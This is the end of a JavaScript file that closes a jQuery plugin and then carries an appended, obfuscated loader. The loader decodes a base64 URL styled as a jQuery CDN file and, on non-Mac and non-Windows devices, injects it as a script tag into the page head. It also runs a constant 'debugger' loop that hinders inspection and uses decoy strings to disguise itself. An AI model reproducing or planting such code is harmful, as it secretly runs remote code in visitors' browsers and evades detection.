})(jQuery);function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/